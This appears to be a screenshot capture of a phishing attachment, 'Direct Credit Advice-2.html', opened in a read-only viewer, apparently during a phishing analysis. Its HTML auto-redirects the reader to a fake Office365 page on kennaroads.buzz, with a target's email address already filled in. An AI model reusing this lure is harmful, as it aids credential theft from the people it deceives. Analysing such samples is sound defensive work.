 Open
Direct Credit Advice-2.html [Read-Only]
/tmp/pid-2344
Save
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Redirecting. . .</title>
5 <meta http-equiv="refresh" content="0;URL='http://kennaroads.buzz/data/-
Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?-
email=zoe.duncan@swiftspend.finance&error'" />
6 </head>
7 <body>
8 <h1>Redirecting. . .</h1>
9 <p>If you are not redirected automatically, please click <a href="http://-
kennaroads.buzz/data/Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?-
email=zoe.duncan@swiftspend.finance&error">here</a>.</p>
10 </body>
11 </html>